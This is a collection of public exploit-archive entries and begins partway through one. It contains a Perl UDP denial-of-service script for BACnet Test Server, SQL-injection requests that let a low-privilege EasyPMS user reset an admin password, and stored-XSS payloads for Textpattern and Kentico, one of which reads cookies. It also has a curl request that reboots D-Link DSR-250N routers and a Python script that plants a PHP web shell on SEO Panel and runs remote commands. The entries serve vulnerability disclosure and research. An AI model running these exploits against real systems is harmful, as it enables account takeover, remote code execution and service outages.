X-Requested-With: XMLHttpRequest
Content-Length: 45
DNT: 1
Connection: close
Referer: http://localhost/soci/index.php?page=home
Cookie: mode=day; src=1;
BEEFHOOK=0hqrkHLyTmW38TaPrDHRUW4LsDpXKDSSqAQf54dt0hIA0wFNpjkoJYFlnGhoKw2T4qQHIUZ5oESFGSVW;
PHPSESSID=cq8j6ug2vem0obmno6fi0h9404; access=1
Origin: foo.example.org
PoC:
post_id=4&comment="><script>alert(2)</script>
# Title: BACnet Test Server 1.01 - Remote Denial of Service (PoC)
# Date: 2020-10-07
# Author: LiquidWorm
# Vendor: https://www.bac-test.com
# Product link: https://sourceforge.com/projects/bacnetserver
# CVE: N/A
#!/usr/bin/perl
#
# BACnet Test Server 1.01 Remote Denial of Service Exploit
#
#
# Vendor: BACnet Interoperability Test Services, Inc.
# Product web page: https://www.bac-test.com
# https://sourceforge.com/projects/bacnetserver
# Affected version: 1.01 (BACnet Stack Version 0.5.7)
#
# Summary: This is a simple BACnet Server aimed at developers who
# want to explore or test their BACnet Client implementations of
# the ASHRAE BACnet protocol. It is based on Steve Karg's fine
# implementation of the BACnet Stack.
#
# Desc: The BACNet Test Server is vulnerable to a denial of service
# (DoS) vulnerability when sending malformed BVLC Length UDP packet
# to port 47808 causing the application to crash.
#
# Type - 0x81
# BVLC Function
# - 0x01 - Write Broadcast Distribution Table
# - 0x02 - Read Broadcast Distribution Table
# - 0x03 - Read Broadcast Distribution Table ACK
# - 0x04 - Forwarded NPDU with optional Originating Device IP address and Port included in BVLL header
# - 0x05 - Register Foreign Device with expiration timeout (Time-to-live) in seconds
# - 0x0a - Original-Unicast-NPDU used to send directed NPDUs to another BACnet/IP device or router.
# Optional Originating Device IP address and Port NOT included in BVLL header.
# - 0x0b - Original-Broadcast-NPDU used by devices (except foreign devices) to broadcast messages on B/IP networks.
# - 0x0c - Secure-BVLL
# - BVLL Length
# - IP address of Originating Device - optional depending on BVLC Function Code
# - Port number of Originating Device - optional depending on BVLC Function Code
# - NPDU - Network Layer Protocol Data Unit
#
# =================================================================
# (67c.2f34): Access violation - code c0000005 (first chance)
# First chance exceptions are reported before any exception handling.
# This exception may be expected and handled.
# *** WARNING: Unable to verify checksum for C:\Program Files (x86)\BACnet Interoperability Testing Services, Inc\BACnet Server\Server.exe
# eax=00600000 ebx=00692000 ecx=009bd796 edx=005fee00 esi=005fec04 edi=005fed00
# eip=00994313 esp=005fec04 ebp=005fed00 iopl=0 nv up ei pl nz ac pe nc
# cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
# Server+0x34313:
# 00994313 8810 mov byte ptr [eax],dl ds:002b:00600000=??
# 0:000> d 994313 +77
# 0099438a cccccccc
# 0099438e cccccccc
# 00994392 cccccccc
# 00994396 cccccccc
# 0099439a cccccccc
# 0:000> d esp
# 005fec04 005ff3f8
# 005fec08 005ff408
# 005fec0c 00692000
# 005fec10 cccccccc
# 005fec14 cccccccc
# 004fec18 cccccccc
# =================================================================
#
# Tested on: Microsoft Windows 10 Professional (EN)
# Microsoft Windows 7 Professional SP1 (EN)
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2020-5597
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5597.php
#
#
# 05.08.2019
#
use strict;
use warnings;
use IO::Socket::INET;
my $target = "10.0.99.34";
my $porta = 47808;
my $proto = "udp";
my $stype = SOCK_DGRAM;
my $timeout = 1;
my $socket = new IO::Socket::INET (
PeerHost => $target,
PeerPort => $porta,
Proto => $proto,
Type => $stype,
Timeout => $timeout
) or die "Socket error. : $!\n";
print "Connected to: $target:$porta\n";
$| = 1;
binmode $socket;
my $data = "\x81\x09\xFF\xFE";
print "Sending: $data [ ".length($data)." bytes ]\n";
send ($socket, $data, 0) or die "Nope: $!\n";
print "Done.\n";
$socket->close();
# Exploit Title: EasyPMS 1.0.0 - Authentication Bypass
# Discovery by: Jok3r
# Vendor Homepage: https://www.elektraweb.com/en/
# Software Link: https://github.com/Travelaps/EasyPMS/releases/
# Tested Version: 1.0.0
# Vulnerability Type: Authentication Bypass
# Tested on OS: Windows Server 2012
#Description:
EasyPMS has authentication bypass vulnerability that low privilege user can escalate privilege to HotelOwner admin privilege.
Steps to Reproduce:
1)
Unprivileged user can manipulate sql query within json request format. Admin user code can be obtained using single quote after ID column so
that where clause is invalid.
First Request:
POST /Select/STDUSER HTTP/1.1
Host: target
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target/app/record/user-profile;index=$ANG.STDUSERID
Content-Type: text/plain
Content-Length: 689
Origin: https://target
Connection: close
{"Action":"Select","Object":"STDUSER","Select":["ID","USERCODE","PASSWORD","EMAIL","LASTNAME","GSM","PHONE","HOTELID","FIRSTNAME","PINCODE"],"Where":[{"Column":"ID'","Operator":"=","Value":"80403"},{"Column":"HOTELID","Operator":"=","Value":22330}],"Paging":{"Current":1,"ItemsPerPage":3},"LoginToken":"token_value"}
2)
While user is sending password resetting request, can change password of Admin user that is inside HotelOwner privilege class.
Because there is not validation of token and user has write permission on STDUSER table so admin user password can be changed by unprivileged user that obtains ID of admin user
sending first request.
Second Request:
POST / HTTP/1.1
Host: target
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target/login
Content-Type: text/plain
Content-Length: 128
Origin: https://target
Connection: close
{"Row":{"PASSWORD":"Qw12344.","ID":"80401","HOTELID":22330},"SelectAfterUpdate":["ID"],"Action":"Update","Object":"STDUSER"}
# Timeline:
# 01.10.2020 - issue was discovered
# 02.10.2020 - notify to vendor
# 02.10.2020 - vendor fixed
# Exploit Title: Textpattern CMS 4.6.2 - 'body' Persistent Cross-Site Scripting
# Exploit Author: Alperen Ergel
# Web Site: https://alperenae.gitbook.io/
# Software Homepage: https://textpattern.com/
# Version : 4.6.2
# Tested on: windows 10 / xammp
# Category: WebApp
# Google Dork: intext:"Published with Textpattern CMS"
# Date: 2020-10-29
# CVE :-
######## Description ########
#
# 1-) Loggin administrator page
#
# 2-) Write new blog add payload to 'body'
#
# 3-) Back to web site then will be work payload
#
#
######## Proof of Concept ########
========>>> REQUEST <<<=========
POST /textpattern/textpattern/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://localhost/textpattern/textpattern/index.php?event=article&ID=3
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------127132438115577379281797109093
Content-Length: 6080
Connection: close
Cookie: txp_login=localhost%2Ca170e235c4f2f59bb1300272c470807d; txp_login_public=a834cbdc8blocalhost; __atuvc=1%7C40; __atuvs=5f77129c504c17ce000
### SNIPPP HERE ####
-----------------------------127132438115577379281797109093
Content-Disposition: form-data; name="Title"
XSS
-----------------------------127132438115577379281797109093
Content-Disposition: form-data; name="textile_body"
1
-----------------------------127132438115577379281797109093
Content-Disposition: form-data; name="Body"
<script>alert(1)</script>
-----------------------------127132438115577379281797109093
# Exploit Title: D-Link DSR-250N 3.12 - Denial of Service (PoC)
# Google Dork: N/A
# Author: RedTeam Pentesting GmbH
# Date: 2020-10-03
# Exploit Author: Kiko Andreu (kikoas1995) & Daniel Monzón (stark0de)
# Vendor Homepage: https://www.dlink.com
# Software Link: https://www.dlink.com/en/products/dsr-250n-wireless-n-unified-service-router
# Version: 3.17B
# CVE : CVE-2020-26567
Advisory: Denial of Service in D-Link DSR-250N
RedTeam Pentesting discovered a Denial-of-Service vulnerability in the
D-Link DSR-250N device which allows unauthenticated attackers in the
same local network to execute a CGI script which reboots the device.
Details
=======
Product: D-Link DSR-250N
Affected Versions: 3.12 and potentially later
Fixed Versions: 3.17B
Vulnerability Type: DoS
Security Risk: low
Vendor URL: https://www.dlink.com/en/products/dsr-250n-wireless-n-unified-service-router
Vendor Status: notified
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2020-002
Advisory Status: published
CVE: CVE-2020-26567
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-26567
Introduction
============
"The D-Link Wireless N Unified Service Router (DSR-250N) provides
enhanced security, functionality and performance over a traditional VPN
router without the complexity of a full firewall solution. The D-Link
Wireless N Unified Service Router is a cost-effective, high performance
solution for securing a small business network."
(from the vendor's homepage)
More Details
============
During a penetration test, the firmware for the D-Link DSR-250N router
was downloaded from D-Links official website[1] and extracted for
further analysis. It was then confirmed that CGI scripts exist on the
router that can be directly accessed with a web browser, without any
authentication. In particular, the script "upgradeStatusReboot.cgi"
executes the command to reboot the device. Its contents are:
------------------------------------------------------------------------
#!/bin/sh
echo Content-type: text/plain
echo ""
stat=`/sbin/reboot -d 8 &`
echo $stat
------------------------------------------------------------------------
Executing this script renders the device unusable for the time of the
reboot. In tests, it turned out that the device needs roughly four
minutes to complete a reboot. As a consequence, any network using the
device as a switch or router is not accessible during that time, too.
In the penetration test, the router's web interface was available
directly over the Internet. According to the vendor, the web interface
is by default disabled for the WAN interface.
Proof of Concept
================
An HTTP GET request to the CGI script "upgradeStatusReboot.cgi" will
reboot the device:
------------------------------------------------------------------------
$ curl -k -s https://IP-ADDRESS/scgi-bin/upgradeStatusReboot.cgi
------------------------------------------------------------------------
Workaround
==========
Access to the D-Link DSR-250N's web interface should only be enabled for
administrators, for example by only allowing access from specific IP
addresses in the firewall. Access over the WAN interface should also be
disabled if it was enabled manually.
Fix
===
A preview firmware version named 3.17B which should correct the issue
was received at the end of September from the vendor. RedTeam Pentesting
was not able to verify the fix due to lack of access to a test device.
However, the formerly accessible CGI script is no longer part of the
firmware.
Security Risk
=============
No authentication is needed to excute the CGI script and thereby reboot
the device. Attackers might abuse this behaviour for targeted
denial-of-service-attacks against D-Link customers, since rebooting the
device interrupts access to networks relying on this device for routing
or switching purposes. However, the attack is only possible if the
attacker resides on the same network, and no further information can be
gathered or control over the devices be obtained. Therefore, the
vulnerability is rated as a low risk.
Timeline
========
2020-06-29 Vulnerability identified
2020-07-03 Customer approved disclosure to vendor
2020-07-03 Requested security contact from vendor via web formular
2020-07-03 Vendor replied with contact information
2020-07-07 Advisory provided to vendor
2020-09-28 Vendor provided fixed version to RedTeam Pentesting
2020-10-05 CVE ID requested
2020-10-06 CVE ID assigned
2020-10-08 Advisory released
References
==========
[1] https://support.dlink.com/ProductInfo.aspx?m=DSR-250N
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
# Exploit Title: Kentico CMS 9.0-12.0.49 - Persistent Cross Site Scripting
# Exploit Author: Ataberk YAVUZER
# CVE: CVE-2019-19493
# Type: Webapps
# Vendor Homepage: https://www.kentico.com/
# Version: 9.0-12.0.49
# Date: 29-11-2019
#CVE Details: https://nvd.nist.gov/vuln/detail/CVE-2019-19493
Details
Persistent Cross Site Scripting vulnerability has been found on the
Admin/User Panel. Kentico before 12.0.50 allows file uploads in which the
Content-Type header is inconsistent with the file extension, leading to XSS.
# Steps to reproduce
1. Log in to Kentico Admin Panel with your credentials.
2. Browse to Profile Page.
3. Click to "Browse" button on Avatar section.
4. Select "avatar.svg" file which can be found on below.
5. Intercept the request before clicking to save button.
6. Change file name to "avatar.svg.png" and send the request. (MimeType
needs to be "image/xml+svg")
7. Kentico will generate an avatar link: "
http://example.kentico.com/admin/CMSPages/GetAvatar.aspx?avatarguid=<generated_avatar_uid>"
Send that link to another user.
8. An alert with cookie values will pop up.
#Content of the avatar.svg:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.cookie)"/>
# Exploit Title: SEO Panel 4.6.0 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-10-03
# Exploit Author: Kiko Andreu (kikoas1995) & Daniel Monzón (stark0de)
# Vendor Homepage: https://seopanel.org/
# Software Link: https://www.seopanel.org/spdownload/4.6.0
# Version: 4.6.0
# Tested on: Kali Linux x64 5.4.0
# CVE : N/A
#!/usr/bin/python
import sys
import os
import requests
ip = sys.argv[1]
user = sys.argv[2]
pwd = sys.argv[3]
port = sys.argv[4]
proto = sys.argv[5]
if (len(sys.argv) < 6):
print "Usage: python " + sys.argv[0] + " <ip> + <webapp user> + <webapp pwd> + <webapp port> + <http/https>"
exit()
session = requests.session()
# Get to login page
burp0_url = proto + "://" + ip + ":" + port + "//login.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
session.get(burp0_url, headers=burp0_headers, verify=False)
# Login with the provided credentials
burp0_url = proto + "://" + ip + ":" + port + "//login.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": proto + "://" + ip + "//login.php", "Content-Type": "application/x-www-form-urlencoded", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"sec": "login", "red_referer": proto + "://" + ip + "/", "userName": user, "password": pwd, "login": ''}
session.post(burp0_url, headers=burp0_headers, data=burp0_data, verify=False)
# Upload the webshell
burp0_url = proto + "://" + ip + ":" + port + "//websites.php"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Referer": proto + "://" + ip + "//admin-panel.php", "Content-Type": "multipart/form-data; boundary=---------------------------193626971803013289998688514", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
burp0_data = "-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"sec\"\r\n\r\nimport\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"userid\"\r\n\r\n1\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"website_csv_file\"; filename=\"shell.php\"\r\nContent-Type: text/csv\r\n\r\n<?php system($_GET['c']); ?>\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"delimiter\"\r\n\r\n,\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"enclosure\"\r\n\r\n\"\r\n-----------------------------193626971803013289998688514\r\nContent-Disposition: form-data; name=\"escape\"\r\n\r\n\\\r\n-----------------------------193626971803013289998688514--\r\n"
session.post(burp0_url, headers=burp0_headers, data=burp0_data, verify=False)
exit = 0
first = 1
# Loop for remote code execution
while (exit == 0):
cmd = raw_input("> ")
burp0_url = proto + "://" + ip + ":" + port + "//tmp/shell.php?c=" + cmd
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "DNT": "1", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
x = session.get(burp0_url, headers=burp0_headers, verify=False)
if (x.status_code == 200 and first == 1):
first = 0
print "[+] Shell uploaded successfully!"
print x.text
if (cmd == "exit"):
exit = 1




